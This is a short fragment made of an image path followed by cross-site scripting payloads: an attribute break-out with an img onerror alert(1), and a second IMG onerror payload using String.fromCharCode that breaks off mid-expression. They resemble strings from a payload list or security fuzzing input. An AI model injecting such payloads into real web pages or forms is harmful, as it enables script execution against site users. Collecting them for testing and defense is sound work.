 "/><img src=xss onerror=alert(1)><IMG SRC=/ onerror="alert(String.fromCh img>